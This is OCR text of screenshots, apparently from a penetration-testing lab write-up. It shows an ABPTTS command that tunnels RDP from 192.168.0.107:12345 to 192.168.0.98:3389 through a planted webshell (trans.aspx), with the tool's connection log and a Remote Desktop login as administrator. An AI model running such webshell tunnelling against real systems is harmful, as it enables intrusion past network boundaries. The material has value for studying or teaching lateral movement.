 远程桌面连接
远程桌面
连接
计算机(C):
192.168.0.107:12345
用户名:
administrator
Windows 安全中心
输入你的凭据
这些凭据将用于连接 192.168.0.107。
Administrator
密码
W\administrator
记住我的凭据
更多选项
确定
取消
> --file 404.html
root@kali: ~/Desktop/ABPTTS
ecified. This utility will now exit.
root@kali:~/Desktop/ABPTTS# python abpttsclient.py -c webshell/config.txt -u "ht
tp://192.168.0.98/trans.aspx" -f 192.168.0.107:12345/192.168.0.98:3389
[2020-02-25 20:09:42.345276] ---===[[[ A Black Path Toward The Sun ]]]===---
[2020-02-25 20:09:42.345316] --==[[ - Client - ]]==--
[2020-02-25 20:09:42.345341] Ben Lincoln, NCC Group
[2020-02-25 20:09:42.345354] Version 1.0 - 2016-07-30
[2020-02-25 20:09:42.346293] Listener ready to forward connections from 192.168.
0.107:12345 to 192.168.0.98:3389 via http://192.168.0.98/trans.aspx
[2020-02-25 20:09:42.346314] Waiting for client connection to 192.168.0.107:1234
5
python abpttsclient.py -c webshell/config.txt -u "http://192.168.0.98/trans.asp
x" -f 192.168.0.107:12345/192.168.0.98:3389[2020-02-25 20:11:00.891864] Client c
onnected to 192.168.0.107:12345
[2020-02-25 20:11:00.892095] Waiting for client connection to 192.168.0.107:1234
5
[2020-02-25 20:11:00.892275] Connecting to 192.168.0.98:3389 via http://192.168.
0.98/trans.aspx
[2020-02-25 20:11:00.999024] Server set cookie ASP.NET_SessionId=tmlg3i45ayo4iw4
5dumsksmm; path=/; HttpOnly
[2020-02-25 20:11:00.999109] [(S2C) 192.168.0.98:3389 -> 192.168.0.107:12345 ->
192.168.0.105:56952 (Connection ID: 1A84FDCBCB2379F9)]: Server created connectio
n ID 1A84FDCBCB2379F9